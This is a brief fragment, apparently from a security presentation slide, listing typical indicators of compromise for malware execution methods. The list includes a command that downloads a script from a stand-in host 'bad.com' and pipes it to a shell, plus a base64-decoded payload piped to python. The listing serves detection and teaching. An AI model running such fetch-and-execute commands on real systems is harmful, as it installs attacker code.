 Execution
Methods
◦ Typical IoCs:
◦ curl http://bad.com/a | sh
◦ echo 'text' | base64 -D | python
◦ .command with #/bin/bash
24
 